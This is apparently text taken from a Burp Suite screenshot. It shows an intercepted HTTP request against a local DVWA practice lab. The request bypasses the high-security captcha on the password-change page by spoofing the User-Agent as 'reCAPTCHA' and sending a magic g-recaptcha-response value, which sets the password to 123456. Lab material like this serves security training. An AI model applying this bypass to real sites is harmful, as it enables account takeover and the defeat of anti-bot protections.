 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://dvwapractice:8080 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /vulnerabilities/captcha/ HTTP/1.1
Host: dvwapractice:8080
User-Agent:reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://dvwapractice:8080
Connection: close
Referer: http://dvwapractice:8080/vulnerabilities/captcha/
Cookie: PHPSESSID=kihqiume3q61ti07r7nb7c7fu5; security=high
Upgrade-Insecure-Requests: 1
Priority: u=1
step=1&password_new=123456&password_conf=123456&user_token=1b3262b134cd5f7868e3ab0032260b83&Change=Change&g-recaptcha-response=hidd3n_valu3